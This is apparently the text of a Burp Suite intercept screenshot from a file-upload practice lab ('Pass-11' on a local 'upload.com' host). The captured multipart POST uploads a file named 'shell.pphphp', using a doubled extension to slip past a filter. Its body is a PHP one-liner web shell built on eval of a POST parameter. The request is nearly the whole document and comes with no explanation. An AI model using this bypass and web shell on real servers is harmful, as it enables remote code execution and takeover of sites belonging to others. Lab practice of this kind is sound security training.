 Intercept HTTP history WebSockets history Options
Request to http://www.upload.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comme
Pretty Raw Hex \n
1 POST /Pass-11/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoUcq3sBMQLBujnbZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.upload.com/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryoUcq3sBMQLBujnbZ
16 Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundaryoUcq3sBMQLBujnbZ
21 Content-Disposition: form-data; name="submit"
22